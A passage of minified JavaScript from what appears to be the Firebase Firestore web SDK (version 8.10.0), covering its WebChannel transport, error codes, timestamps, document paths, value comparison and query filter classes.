aborting",this.m=8,dv(this,"timeout"),this.abort(8))},fr.abort=function(t){this.g&&this.h&&(this.h=!1,this.l=!0,this.g.abort(),this.l=!1,this.m=t||7,dv(this,"complete"),dv(this,"abort"),ym(this))},fr.M=function(){this.g&&(this.h&&(this.h=!1,this.l=!0,this.g.abort(),this.l=!1),ym(this,!0)),cm.Z.M.call(this)},fr.Fa=function(){this.s||(this.F||this.v||this.l?vm(this):this.cb())},fr.cb=function(){vm(this)},fr.ba=function(){try{return 2<bm(this)?this.g.status:-1}catch(t){return-1}},fr.ga=function(){try{return this.g?this.g.responseText:""}catch(t){return""}},fr.Qa=function(t){if(this.g){var e=this.g.responseText;return t&&0==e.indexOf(t)&&(e=e.substring(t.length)),um(e)}},fr.Da=function(){return this.m},fr.La=function(){return"string"==typeof this.j?this.j:String(this.j)},(fr=Im.prototype).ma=8,fr.G=1,fr.hb=function(t){try{this.h.info("Origin Trials invoked: "+t)}catch(t){}},fr.Ha=function(t){if(this.m)if(this.m=null,1==this.G){if(!t){this.V=Math.floor(1e5*Math.random()),t=this.V++;var e=new ty(this,this.h,t,void 0),n=this.s;if(this.P&&(n?Pg(n=Ng(n),this.P):n=this.P),null===this.o&&(e.H=n),this.ja)t:{for(var r=0,i=0;i<this.l.length;i++){var o=this.l[i];if("__data__"in o.g&&"string"==typeof(o=o.g.__data__)?o=o.length:o=void 0,void 0===o)break;if(4096<(r+=o)){r=i;break t}if(4096===r||i===this.l.length-1){r=i+1;break t}}r=1e3}else r=1e3;r=Pm(this,e,r),Cy(i=Ty(this.F),"RID",t),Cy(i,"CVER",22),this.D&&Cy(i,"X-HTTP-Session-Id",this.D),Rm(this,i),this.o&&n&&wm(i,this.o,n),Xy(this.i,e),this.Ra&&Cy(i,"TYPE","init"),this.ja?(Cy(i,"$req",r),Cy(i,"SID","null"),e.$=!0,sy(e,i,null)):sy(e,i,r),this.G=2}}else 3==this.G&&(t?Nm(this,t):0==this.l.length||Gy(this.i)||Nm(this))},fr.Ga=function(){var t;this.u=null,Lm(this),this.$&&!(this.L||null==this.g||this.O<=0)&&(t=2*this.O,this.h.info("BP detection timer enabled: "+t),this.B=Gv(pg(this.bb,this),t))},fr.bb=function(){this.B&&(this.B=null,this.h.info("BP detection timeout reached."),this.h.info("Buffering proxy detected and switch to long-polling!"),this.N=!1,this.L=!0,Hv(10),Sm(this),Lm(this))},fr.ab=function(){null!=this.v&&(this.v=null,Sm(this),Dm(this),Hv(19))},fr.jb=function(t){t?(this.h.info("Successfully pinged google.com"),Hv(2)):(this.h.info("Failed to ping google.com"),Hv(1))},(fr=Km.prototype).xa=function(){},fr.wa=function(){},fr.va=function(){},fr.ua=function(){},fr.Oa=function(){},Wm.prototype.g=function(t,e){return new Hm(t,e)},gg(Hm,pv),Hm.prototype.m=function(){this.g.j=this.j,this.A&&(this.g.H=!0);var t=this.g,e=this.l,n=this.h||void 0;t.Wa&&(t.h.info("Origin Trials enabled."),Iv(pg(t.hb,t,e))),Hv(0),t.W=e,t.aa=n||{},t.N=t.X,t.F=Vm(t,null,t.W),Am(t)},Hm.prototype.close=function(){Em(this.g)},Hm.prototype.u=function(t){var e;"string"==typeof t?((e={}).__data__=t,Cm(this.g,e)):this.v?((e={}).__data__=vv(t),Cm(this.g,e)):Cm(this.g,t)},Hm.prototype.M=function(){this.g.j=null,delete this.j,Em(this.g),delete this.g,Hm.Z.M.call(this)},gg(zm,$v),gg(Gm,Jv),gg(Qm,Km),Qm.prototype.xa=function(){dv(this.g,"a")},Qm.prototype.wa=function(t){dv(this.g,new zm(t))},Qm.prototype.va=function(t){dv(this.g,new Gm)},Qm.prototype.ua=function(){dv(this.g,"b")},Wm.prototype.createWebChannel=Wm.prototype.g,Hm.prototype.send=Hm.prototype.u,Hm.prototype.open=Hm.prototype.m,G.NO_ERROR=0,G.TIMEOUT=8,G.HTTP_ERROR=6,Q.COMPLETE="complete",(Xv.EventType=Qa).OPEN="a",Qa.CLOSE="b",Qa.ERROR="c",Qa.MESSAGE="d",pv.prototype.listen=pv.prototype.N,cm.prototype.listenOnce=cm.prototype.O,cm.prototype.getLastError=cm.prototype.La,cm.prototype.getLastErrorCode=cm.prototype.Da,cm.prototype.getStatus=cm.prototype.ba,cm.prototype.getResponseJson=cm.prototype.Qa,cm.prototype.getResponseText=cm.prototype.ga,cm.prototype.send=cm.prototype.ea;var Ym=Vv,Xm=G,$m=Q,Jm=Uv,Zm=10,tb=11,eb=nm,nb=Xv,rb=cm,ib=(ob.prototype.t=function(t){return this.previousValue=Math.max(t,this.previousValue),this.previousValue},ob.prototype.next=function(){var t=++this.previousValue;return this.i&&this.i(t),t},ob);function ob(t,e){var n=this;this.previousValue=t,e&&(e.sequenceNumberHandler=function(t){return n.t(t)},this.i=function(t){return e.writeSequenceNumber(t)})}ib.o=-1;var sb,ab={OK:"ok",CANCELLED:"cancelled",UNKNOWN:"unknown",INVALID_ARGUMENT:"invalid-argument",DEADLINE_EXCEEDED:"deadline-exceeded",NOT_FOUND:"not-found",ALREADY_EXISTS:"already-exists",PERMISSION_DENIED:"permission-denied",UNAUTHENTICATED:"unauthenticated",RESOURCE_EXHAUSTED:"resource-exhausted",FAILED_PRECONDITION:"failed-precondition",ABORTED:"aborted",OUT_OF_RANGE:"out-of-range",UNIMPLEMENTED:"unimplemented",INTERNAL:"internal",UNAVAILABLE:"unavailable",DATA_LOSS:"data-loss"},ub=(Gi(hb,sb=Error),hb),cb=new ds("@firebase/firestore");function hb(t,e){var n=this;return(n=sb.call(this,e)||this).code=t,n.message=e,n.name="FirebaseError",n.toString=function(){return n.name+": [code="+n.code+"]: "+n.message},n}function lb(){return cb.logLevel}function fb(t){for(var e,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];cb.logLevel<=us.DEBUG&&(e=n.map(gb),cb.debug.apply(cb,Zi(["Firestore (8.10.0): "+t],e)))}function pb(t){for(var e,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];cb.logLevel<=us.ERROR&&(e=n.map(gb),cb.error.apply(cb,Zi(["Firestore (8.10.0): "+t],e)))}function db(t){for(var e,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];cb.logLevel<=us.WARN&&(e=n.map(gb),cb.warn.apply(cb,Zi(["Firestore (8.10.0): "+t],e)))}function gb(e){if("string"==typeof e)return e;try{return JSON.stringify(e)}catch(t){return e}}function vb(t){t="FIRESTORE (8.10.0) INTERNAL ASSERTION FAILED: "+(t=void 0===t?"Unexpected state":t);throw pb(t),new Error(t)}function yb(t){t||vb()}var mb=(bb.u=function(){for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",e=Math.floor(256/t.length)*t.length,n="";n.length<20;)for(var r=function(t){var e="undefined"!=typeof self&&(self.crypto||self.msCrypto),n=new Uint8Array(t);if(e&&"function"==typeof e.getRandomValues)e.getRandomValues(n);else for(var r=0;r<t;r++)n[r]=Math.floor(256*Math.random());return n}(40),i=0;i<r.length;++i)n.length<20&&r[i]<e&&(n+=t.charAt(r[i]%t.length));return n},bb);function bb(){}function _b(t,e){return t<e?-1:e<t?1:0}function wb(t,n,r){return t.length===n.length&&t.every(function(t,e){return r(t,n[e])})}function Tb(t){return t+"\0"}var Ib=(kb.now=function(){return kb.fromMillis(Date.now())},kb.fromDate=function(t){return kb.fromMillis(t.getTime())},kb.fromMillis=function(t){var e=Math.floor(t/1e3);return new kb(e,Math.floor(1e6*(t-1e3*e)))},kb.prototype.toDate=function(){return new Date(this.toMillis())},kb.prototype.toMillis=function(){return 1e3*this.seconds+this.nanoseconds/1e6},kb.prototype._compareTo=function(t){return this.seconds===t.seconds?_b(this.nanoseconds,t.nanoseconds):_b(this.seconds,t.seconds)},kb.prototype.isEqual=function(t){return t.seconds===this.seconds&&t.nanoseconds===this.nanoseconds},kb.prototype.toString=function(){return"Timestamp(seconds="+this.seconds+", nanoseconds="+this.nanoseconds+")"},kb.prototype.toJSON=function(){return{seconds:this.seconds,nanoseconds:this.nanoseconds}},kb.prototype.valueOf=function(){var t=this.seconds- -62135596800;return String(t).padStart(12,"0")+"."+String(this.nanoseconds).padStart(9,"0")},kb),Eb=(Sb.fromTimestamp=function(t){return new Sb(t)},Sb.min=function(){return new Sb(new Ib(0,0))},Sb.prototype.compareTo=function(t){return this.timestamp._compareTo(t.timestamp)},Sb.prototype.isEqual=function(t){return this.timestamp.isEqual(t.timestamp)},Sb.prototype.toMicroseconds=function(){return 1e6*this.timestamp.seconds+this.timestamp.nanoseconds/1e3},Sb.prototype.toString=function(){return"SnapshotVersion("+this.timestamp.toString()+")"},Sb.prototype.toTimestamp=function(){return this.timestamp},Sb);function Sb(t){this.timestamp=t}function kb(t,e){if(this.seconds=t,(this.nanoseconds=e)<0)throw new ub(ab.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+e);if(1e9<=e)throw new ub(ab.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+e);if(t<-62135596800)throw new ub(ab.INVALID_ARGUMENT,"Timestamp seconds out of range: "+t);if(253402300800<=t)throw new ub(ab.INVALID_ARGUMENT,"Timestamp seconds out of range: "+t)}function Cb(t){var e,n=0;for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&n++;return n}function Ab(t,e){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e(n,t[n])}function Nb(t){for(var e in t)if(Object.prototype.hasOwnProperty.call(t,e))return!1;return!0}var Rb,Pb,G=(Object.defineProperty(Vb.prototype,"length",{get:function(){return this.len},enumerable:!1,configurable:!0}),Vb.prototype.isEqual=function(t){return 0===Vb.comparator(this,t)},Vb.prototype.child=function(t){var e=this.segments.slice(this.offset,this.limit());return t instanceof Vb?t.forEach(function(t){e.push(t)}):e.push(t),this.construct(e)},Vb.prototype.limit=function(){return this.offset+this.length},Vb.prototype.popFirst=function(t){return this.construct(this.segments,this.offset+(t=void 0===t?1:t),this.length-t)},Vb.prototype.popLast=function(){return this.construct(this.segments,this.offset,this.length-1)},Vb.prototype.firstSegment=function(){return this.segments[this.offset]},Vb.prototype.lastSegment=function(){return this.get(this.length-1)},Vb.prototype.get=function(t){return this.segments[this.offset+t]},Vb.prototype.isEmpty=function(){return 0===this.length},Vb.prototype.isPrefixOf=function(t){if(t.length<this.length)return!1;for(var e=0;e<this.length;e++)if(this.get(e)!==t.get(e))return!1;return!0},Vb.prototype.isImmediateParentOf=function(t){if(this.length+1!==t.length)return!1;for(var e=0;e<this.length;e++)if(this.get(e)!==t.get(e))return!1;return!0},Vb.prototype.forEach=function(t){for(var e=this.offset,n=this.limit();e<n;e++)t(this.segments[e])},Vb.prototype.toArray=function(){return this.segments.slice(this.offset,this.limit())},Vb.comparator=function(t,e){for(var n=Math.min(t.length,e.length),r=0;r<n;r++){var i=t.get(r),o=e.get(r);if(i<o)return-1;if(o<i)return 1}return t.length<e.length?-1:t.length>e.length?1:0},Vb),Ob=(Gi(qb,Pb=G),qb.prototype.construct=function(t,e,n){return new qb(t,e,n)},qb.prototype.canonicalString=function(){return this.toArray().join("/")},qb.prototype.toString=function(){return this.canonicalString()},qb.fromString=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n=[],r=0,i=t;r<i.length;r++){var o=i[r];if(0<=o.indexOf("//"))throw new ub(ab.INVALID_ARGUMENT,"Invalid segment ("+o+"). Paths must not contain // in them.");n.push.apply(n,o.split("/").filter(function(t){return 0<t.length}))}return new qb(n)},qb.emptyPath=function(){return new qb([])},qb),Db=/^[_a-zA-Z][_a-zA-Z0-9]*$/,xb=(Gi(Ub,Rb=G),Ub.prototype.construct=function(t,e,n){return new Ub(t,e,n)},Ub.isValidIdentifier=function(t){return Db.test(t)},Ub.prototype.canonicalString=function(){return this.toArray().map(function(t){return t=t.replace(/\\/g,"\\\\").replace(/`/g,"\\`"),t=!Ub.isValidIdentifier(t)?"`"+t+"`":t}).join(".")},Ub.prototype.toString=function(){return this.canonicalString()},Ub.prototype.isKeyField=function(){return 1===this.length&&"__name__"===this.get(0)},Ub.keyField=function(){return new Ub(["__name__"])},Ub.fromServerFormat=function(t){for(var e=[],n="",r=0,i=function(){if(0===n.length)throw new ub(ab.INVALID_ARGUMENT,"Invalid field path ("+t+"). Paths must not be empty, begin with '.', end with '.', or contain '..'");e.push(n),n=""},o=!1;r<t.length;){var s=t[r];if("\\"===s){if(r+1===t.length)throw new ub(ab.INVALID_ARGUMENT,"Path has trailing escape character: "+t);var a=t[r+1];if("\\"!==a&&"."!==a&&"`"!==a)throw new ub(ab.INVALID_ARGUMENT,"Path has invalid escape sequence: "+t);n+=a,r+=2}else"`"===s?o=!o:"."!==s||o?n+=s:i(),r++}if(i(),o)throw new ub(ab.INVALID_ARGUMENT,"Unterminated ` in path: "+t);return new Ub(e)},Ub.emptyPath=function(){return new Ub([])},Ub),Lb=(jb.prototype.covers=function(t){for(var e=0,n=this.fields;e<n.length;e++)if(n[e].isPrefixOf(t))return!0;return!1},jb.prototype.isEqual=function(t){return wb(this.fields,t.fields,function(t,e){return t.isEqual(e)})},jb),Mb=(Fb.fromBase64String=function(t){return new Fb(atob(t))},Fb.fromUint8Array=function(t){return new Fb(function(t){for(var e="",n=0;n<t.length;++n)e+=String.fromCharCode(t[n]);return e}(t))},Fb.prototype.toBase64=function(){return t=this.binaryString,btoa(t);var t},Fb.prototype.toUint8Array=function(){return function(t){for(var e=new Uint8Array(t.length),n=0;n<t.length;n++)e[n]=t.charCodeAt(n);return e}(this.binaryString)},Fb.prototype.approximateByteSize=function(){return 2*this.binaryString.length},Fb.prototype.compareTo=function(t){return _b(this.binaryString,t.binaryString)},Fb.prototype.isEqual=function(t){return this.binaryString===t.binaryString},Fb);function Fb(t){this.binaryString=t}function jb(t){(this.fields=t).sort(xb.comparator)}function Ub(){return null!==Rb&&Rb.apply(this,arguments)||this}function qb(){return null!==Pb&&Pb.apply(this,arguments)||this}function Vb(t,e,n){void 0===e?e=0:e>t.length&&vb(),void 0===n?n=t.length-e:n>t.length-e&&vb(),this.segments=t,this.offset=e,this.len=n}Mb.EMPTY_BYTE_STRING=new Mb("");var Bb=new RegExp(/^\d{4}-\d\d-\d\dT\d\d:\d\d:\d\d(?:\.(\d+))?Z$/);function Kb(t){if(yb(!!t),"string"!=typeof t)return{seconds:Wb(t.seconds),nanos:Wb(t.nanos)};var e=0,n=Bb.exec(t);yb(!!n),n[1]&&(n=((n=n[1])+"000000000").substr(0,9),e=Number(n));t=new Date(t);return{seconds:Math.floor(t.getTime()/1e3),nanos:e}}function Wb(t){return"number"==typeof t?t:"string"==typeof t?Number(t):0}function Hb(t){return"string"==typeof t?Mb.fromBase64String(t):Mb.fromUint8Array(t)}function zb(t){return"server_timestamp"===(null===(t=((null===(t=null==t?void 0:t.mapValue)||void 0===t?void 0:t.fields)||{}).__type__)||void 0===t?void 0:t.stringValue)}function Gb(t){t=Kb(t.mapValue.fields.__local_write_time__.timestampValue);return new Ib(t.seconds,t.nanos)}function Qb(t){return null==t}function Yb(t){return 0===t&&1/t==-1/0}function Xb(t){return"number"==typeof t&&Number.isInteger(t)&&!Yb(t)&&t<=Number.MAX_SAFE_INTEGER&&t>=Number.MIN_SAFE_INTEGER}var $b=(Jb.fromPath=function(t){return new Jb(Ob.fromString(t))},Jb.fromName=function(t){return new Jb(Ob.fromString(t).popFirst(5))},Jb.prototype.hasCollectionId=function(t){return 2<=this.path.length&&this.path.get(this.path.length-2)===t},Jb.prototype.isEqual=function(t){return null!==t&&0===Ob.comparator(this.path,t.path)},Jb.prototype.toString=function(){return this.path.toString()},Jb.comparator=function(t,e){return Ob.comparator(t.path,e.path)},Jb.isDocumentKey=function(t){return t.length%2==0},Jb.fromSegments=function(t){return new Jb(new Ob(t.slice()))},Jb);function Jb(t){this.path=t}function Zb(t){return"nullValue"in t?0:"booleanValue"in t?1:"integerValue"in t||"doubleValue"in t?2:"timestampValue"in t?3:"stringValue"in t?5:"bytesValue"in t?6:"referenceValue"in t?7:"geoPointValue"in t?8:"arrayValue"in t?9:"mapValue"in t?zb(t)?4:10:vb()}function t_(r,i){var t,e,n=Zb(r);if(n!==Zb(i))return!1;switch(n){case 0:return!0;case 1:return r.booleanValue===i.booleanValue;case 4:return Gb(r).isEqual(Gb(i));case 3:return function(t){if("string"==typeof r.timestampValue&&"string"==typeof t.timestampValue&&r.timestampValue.length===t.timestampValue.length)return r.timestampValue===t.timestampValue;var e=Kb(r.timestampValue),t=Kb(t.timestampValue);return e.seconds===t.seconds&&e.nanos===t.nanos}(i);case 5:return r.stringValue===i.stringValue;case 6:return e=i,Hb(r.bytesValue).isEqual(Hb(e.bytesValue));case 7:return r.referenceValue===i.referenceValue;case 8:return t=i,Wb((e=r).geoPointValue.latitude)===Wb(t.geoPointValue.latitude)&&Wb(e.geoPointValue.longitude)===Wb(t.geoPointValue.longitude);case 2:return function(t,e){if("integerValue"in t&&"integerValue"in e)return Wb(t.integerValue)===Wb(e.integerValue);if("doubleValue"in t&&"doubleValue"in e){t=Wb(t.doubleValue),e=Wb(e.doubleValue);return t===e?Yb(t)===Yb(e):isNaN(t)&&isNaN(e)}return!1}(r,i);case 9:return wb(r.arrayValue.values||[],i.arrayValue.values||[],t_);case 10:return function(){var t,e=r.mapValue.fields||{},n=i.mapValue.fields||{};if(Cb(e)!==Cb(n))return!1;for(t in e)if(e.hasOwnProperty(t)&&(void 0===n[t]||!t_(e[t],n[t])))return!1;return!0}();default:return vb()}}function e_(t,e){return void 0!==(t.values||[]).find(function(t){return t_(t,e)})}function n_(t,e){var n,r,i,o=Zb(t),s=Zb(e);if(o!==s)return _b(o,s);switch(o){case 0:return 0;case 1:return _b(t.booleanValue,e.booleanValue);case 2:return r=e,i=Wb(t.integerValue||t.doubleValue),r=Wb(r.integerValue||r.doubleValue),i<r?-1:r<i?1:i===r?0:isNaN(i)?isNaN(r)?0:-1:1;case 3:return r_(t.timestampValue,e.timestampValue);case 4:return r_(Gb(t),Gb(e));case 5:return _b(t.stringValue,e.stringValue);case 6:return function(t,e){t=Hb(t),e=Hb(e);return t.compareTo(e)}(t.bytesValue,e.bytesValue);case 7:return function(t,e){for(var n=t.split("/"),r=e.split("/"),i=0;i<n.length&&i<r.length;i++){var o=_b(n[i],r[i]);if(0!==o)return o}return _b(n.length,r.length)}(t.referenceValue,e.referenceValue);case 8:return n=t.geoPointValue,i=e.geoPointValue,0!==(r=_b(Wb(n.latitude),Wb(i.latitude)))?r:_b(Wb(n.longitude),Wb(i.longitude));case 9:return function(t,e){for(var n=t.values||[],r=e.values||[],i=0;i<n.length&&i<r.length;++i){var o=n_(n[i],r[i]);if(o)return o}return _b(n.length,r.length)}(t.arrayValue,e.arrayValue);case 10:return function(t,e){var n=t.fields||{},r=Object.keys(n),i=e.fields||{},o=Object.keys(i);r.sort(),o.sort();for(var s=0;s<r.length&&s<o.length;++s){var a=_b(r[s],o[s]);if(0!==a)return a;a=n_(n[r[s]],i[o[s]]);if(0!==a)return a}return _b(r.length,o.length)}(t.mapValue,e.mapValue);default:throw vb()}}function r_(t,e){if("string"==typeof t&&"string"==typeof e&&t.length===e.length)return _b(t,e);var n=Kb(t),t=Kb(e),e=_b(n.seconds,t.seconds);return 0!==e?e:_b(n.nanos,t.nanos)}function i_(t){return function s(t){return"nullValue"in t?"null":"booleanValue"in t?""+t.booleanValue:"integerValue"in t?""+t.integerValue:"doubleValue"in t?""+t.doubleValue:"timestampValue"in t?function(t){t=Kb(t);return"time("+t.seconds+","+t.nanos+")"}(t.timestampValue):"stringValue"in t?t.stringValue:"bytesValue"in t?Hb(t.bytesValue).toBase64():"referenceValue"in t?(e=t.referenceValue,$b.fromName(e).toString()):"geoPointValue"in t?"geo("+(e=t.geoPointValue).latitude+","+e.longitude+")":"arrayValue"in t?function(t){for(var e="[",n=!0,r=0,i=t.values||[];r<i.length;r++)n?n=!1:e+=",",e+=s(i[r]);return e+"]"}(t.arrayValue):"mapValue"in t?function(t){for(var e="{",n=!0,r=0,i=Object.keys(t.fields||{}).sort();r<i.length;r++){var o=i[r];n?n=!1:e+=",",e+=o+":"+s(t.fields[o])}return e+"}"}(t.mapValue):vb();var e}(t)}function o_(t,e){return{referenceValue:"projects/"+t.projectId+"/databases/"+t.database+"/documents/"+e.path.canonicalString()}}function s_(t){return t&&"integerValue"in t}function a_(t){return!!t&&"arrayValue"in t}function u_(t){return t&&"nullValue"in t}function c_(t){return t&&"doubleValue"in t&&isNaN(Number(t.doubleValue))}function h_(t){return t&&"mapValue"in t}function l_(t){if(t.geoPointValue)return{geoPointValue:Object.assign({},t.geoPointValue)};if(t.timestampValue&&"object"==typeof t.timestampValue)return{timestampValue:Object.assign({},t.timestampValue)};if(t.mapValue){var n={mapValue:{fields:{}}};return Ab(t.mapValue.fields,function(t,e){return n.mapValue.fields[t]=l_(e)}),n}if(t.arrayValue){for(var e={arrayValue:{values:[]}},r=0;r<(t.arrayValue.values||[]).length;++r)e.arrayValue.values[r]=l_(t.arrayValue.values[r]);return e}return Object.assign({},t)}var f_=(p_.empty=function(){return new p_({mapValue:{}})},p_.prototype.field=function(t){if(t.isEmpty())return this.value;for(var e=this.value,n=0;n<t.length-1;++n)if(!h_(e=(e.mapValue.fields||{})[t.get(n)]))return null;return(e=(e.mapValue.fields||{})[t.lastSegment()])||null},p_.prototype.set=function(t,e){this.getFieldsMap(t.popLast())[t.lastSegment()]=l_(e)},p_.prototype.setAll=function(t){var r=this,i=xb.emptyPath(),o={},s=[];t.forEach(function(t,e){var n;i.isImmediateParentOf(e)||(n=r.getFieldsMap(i),r.applyChanges(n,o,s),o={},s=[],i=e.popLast()),t?o[e.lastSegment()]=l_(t):s.push(e.lastSegment())});t=this.getFieldsMap(i);this.applyChanges(t,o,s)},p_.prototype.delete=function(t){var e=this.field(t.popLast());h_(e)&&e.mapValue.fields&&delete e.mapValue.fields[t.lastSegment()]},p_.prototype.isEqual=function(t){return t_(this.value,t.value)},p_.prototype.getFieldsMap=function(t){var e=this.value;e.mapValue.fields||(e.mapValue={fields:{}});for(var n=0;n<t.length;++n){var r=e.mapValue.fields[t.get(n)];h_(r)&&r.mapValue.fields||(r={mapValue:{fields:{}}},e.mapValue.fields[t.get(n)]=r),e=r}return e.mapValue.fields},p_.prototype.applyChanges=function(n,t,e){Ab(t,function(t,e){return n[t]=e});for(var r=0,i=e;r<i.length;r++){var o=i[r];delete n[o]}},p_.prototype.clone=function(){return new p_(l_(this.value))},p_);function p_(t){this.value=t}var d_=(v_.newInvalidDocument=function(t){return new v_(t,0,Eb.min(),f_.empty(),0)},v_.newFoundDocument=function(t,e,n){return new v_(t,1,e,n,0)},v_.newNoDocument=function(t,e){return new v_(t,2,e,f_.empty(),0)},v_.newUnknownDocument=function(t,e){return new v_(t,3,e,f_.empty(),2)},v_.prototype.convertToFoundDocument=function(t,e){return this.version=t,this.documentType=1,this.data=e,this.documentState=0,this},v_.prototype.convertToNoDocument=function(t){return this.version=t,this.documentType=2,this.data=f_.empty(),this.documentState=0,this},v_.prototype.convertToUnknownDocument=function(t){return this.version=t,this.documentType=3,this.data=f_.empty(),this.documentState=2,this},v_.prototype.setHasCommittedMutations=function(){return this.documentState=2,this},v_.prototype.setHasLocalMutations=function(){return this.documentState=1,this},Object.defineProperty(v_.prototype,"hasLocalMutations",{get:function(){return 1===this.documentState},enumerable:!1,configurable:!0}),Object.defineProperty(v_.prototype,"hasCommittedMutations",{get:function(){return 2===this.documentState},enumerable:!1,configurable:!0}),Object.defineProperty(v_.prototype,"hasPendingWrites",{get:function(){return this.hasLocalMutations||this.hasCommittedMutations},enumerable:!1,configurable:!0}),v_.prototype.isValidDocument=function(){return 0!==this.documentType},v_.prototype.isFoundDocument=function(){return 1===this.documentType},v_.prototype.isNoDocument=function(){return 2===this.documentType},v_.prototype.isUnknownDocument=function(){return 3===this.documentType},v_.prototype.isEqual=function(t){return t instanceof v_&&this.key.isEqual(t.key)&&this.version.isEqual(t.version)&&this.documentType===t.documentType&&this.documentState===t.documentState&&this.data.isEqual(t.data)},v_.prototype.clone=function(){return new v_(this.key,this.documentType,this.version,this.data.clone(),this.documentState)},v_.prototype.toString=function(){return"Document("+this.key+", "+this.version+", "+JSON.stringify(this.data.value)+", {documentType: "+this.documentType+"}), {documentState: "+this.documentState+"})"},v_),g_=function(t,e,n,r,i,o,s){void 0===e&&(e=null),void 0===n&&(n=[]),void 0===r&&(r=[]),void 0===i&&(i=null),void 0===o&&(o=null),void 0===s&&(s=null),this.path=t,this.collectionGroup=e,this.orderBy=n,this.filters=r,this.limit=i,this.startAt=o,this.endAt=s,this.h=null};function v_(t,e,n,r,i){this.key=t,this.documentType=e,this.version=n,this.data=r,this.documentState=i}function y_(t,e,n,r,i,o,s){return new g_(t,e=void 0===e?null:e,n=void 0===n?[]:n,r=void 0===r?[]:r,i=void 0===i?null:i,o=void 0===o?null:o,s=void 0===s?null:s)}function m_(t){var e=t;return null===e.h&&(t=e.path.canonicalString(),null!==e.collectionGroup&&(t+="|cg:"+e.collectionGroup),t+="|f:",t+=e.filters.map(function(t){return(t=t).field.canonicalString()+t.op.toString()+i_(t.value)}).join(","),t+="|ob:",t+=e.orderBy.map(function(t){return(t=t).field.canonicalString()+t.dir}).join(","),Qb(e.limit)||(t+="|l:",t+=e.limit),e.startAt&&(t+="|lb:",t+=G_(e.startAt)),e.endAt&&(t+="|ub:",t+=G_(e.endAt)),e.h=t),e.h}function b_(t,e){if(t.limit!==e.limit)return!1;if(t.orderBy.length!==e.orderBy.length)return!1;for(var n,r,i=0;i<t.orderBy.length;i++)if(n=t.orderBy[i],r=e.orderBy[i],n.dir!==r.dir||!n.field.isEqual(r.field))return!1;if(t.filters.length!==e.filters.length)return!1;for(var o,s,a=0;a<t.filters.length;a++)if(o=t.filters[a],s=e.filters[a],o.op!==s.op||!o.field.isEqual(s.field)||!t_(o.value,s.value))return!1;return t.collectionGroup===e.collectionGroup&&!!t.path.isEqual(e.path)&&!!X_(t.startAt,e.startAt)&&X_(t.endAt,e.endAt)}function __(t){return $b.isDocumentKey(t.path)&&null===t.collectionGroup&&0===t.filters.length}var w_,T_=(Gi(I_,w_=function(){}),I_.create=function(t,e,n){return t.isKeyField()?"in"===e||"not-in"===e?this.l(t,e,n):new C_(t,e,n):"array-contains"===e?new j_(t,n):"in"===e?new U_(t,n):"not-in"===e?new q_(t,n):"array-contains-any"===e?new V_(t,n):new I_(t,e,n)},I_.l=function(t,e,n){return new("in"===e?A_:N_)(t,n)},I_.prototype.matches=function(t){t=t.data.field(this.field);return"!="===this.op?null!==t&&this.m(n_(t,this.value)):null!==t&&Zb(this.value)===Zb(t)&&this.m(n_(t,this.value))},I_.prototype.m=function(t){switch(this.op){case"<":return t<0;case"<=":return t<=0;case"==":return 0===t;case"!=":return 0!==t;case">":return 0<t;case">=":return 0<=t;default:return vb()}},I_.prototype.g=function(){return 0<=["<","<=",">",">=","!=","not-in"].indexOf(this.op)},I_);function I_(t,e,n){var r=this;return(r=w_.call(this)||this).field=t,r.op=e,r.value=n,r}var E_,S_,k_,C_=(Gi(O_,k_=T_),O_.prototype.matches=function(t){t=$b.comparator(t.key,this.key);return this.m(t)},O_),A_=(Gi(P_,S_=T_),P_.prototype.matches=function(e){return this.keys.some(function(t){return t.isEqual(e.key)})},P_),N_=(Gi(R_,E_=T_),R_.prototype.matches=function(e){return!this.keys.some(function(t){return t.isEqual(e.key)})},R_);function R_(t,e){var n=this;return(n=E_.call(this,t,"not-in",e)||this).keys=D_(0,e),n}function P_(t,e){var n=this;return(n=S_.call(this,t,"in",e)||this).keys=D_(0,e),n}function O_(t,e,n){var r=this;return(r=k_.call(this,t,e,n)||this).key=$b.fromName(n.referenceValue),r}function D_(t,e){return((null===(e=e.arrayValue)||void 0===e?void 0:e.values)||[]).map(function(t){return $b.fromName(t.referenceValue)})}var x_,L_,M_,F_,j_=(Gi(z_,F_=T_),z_.prototype.matches=function(t){t=t.data.field(this.field);return a_(t)&&e_(t.arrayValue,this.value)},z_),U_=(Gi(H_,M_=T_),H_.prototype.matches=function(t){t=t.data.field(this.field);return null!==t&&e_(this.value.arrayValue,t)},H_),q_=(Gi(W_,L_=T_),W_.prototype.matches=function(t){if(e_(this.value.arrayValue,{nullValue:"NULL_VALUE"}))return!1;t=t.data.field(this.field);return null!==t&&!e_(this.value.arrayValue,t)},W_),V_=(Gi(K_,x_=T_),K_.prototype.matches=function(t){var e=this,t=t.data.field(this.field);return!(!a_(t)||!t.arrayValue.values)&&t.arrayValue.values.some(function(t){return e_(e.value.arrayValue,t)})},K_),B_=function(t,e){this.position=t,this.before=e};function K_(t,e){return x_.call(this,t,"array-contains-any",e)||this}function W_(t,e){return L_.call(this,t,"not-in",e)||this}function H_(t,e){return M_.call(this,t,"in",e)||this}function z_(t,e){return F_.call(this,t,"array-contains",e)||this}function G_(t){return(t.before?"b":"a")+":"+t.position.map(i_).join(",")}var Q_=function(t,e){void 0===e&&(e="asc"),this.field=t,this.dir=e};function Y_(t,e,n){for(var r=0,i=0;i<t.position.length;i++){var o=e[i],s=t.position[i],r=o.field.isKeyField()?$b.comparator($b.fromName(s.referenceValue),n.key):n_(s,n.data.field(o.field));if("desc"===o.dir&&(r*=-1),0!==r)break}return t.before?r<=0:r<0}function X_(t,e){if(null===t)return null===e;if(null===e)return!1;if(t.before!==e.before||t.position.length!==e.position.length)return!1;for(var n=0;n<t.position.length;n++)if(!t_(t.position[n],e.position[n]))return!1;return!0}var $_=function(t,e,n,r,i,o,s,a){void 0===e&&(e=null),void 0===n&&(n=[]),void 0===r&&(r=[]),void 0===i&&(i=null),void 0===o&&(o="F"),void 0===s&&(s=null),void 